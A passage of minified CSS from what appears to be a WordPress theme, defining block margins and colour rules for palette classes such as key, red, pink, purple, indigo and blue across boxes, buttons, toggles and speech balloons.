.micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body 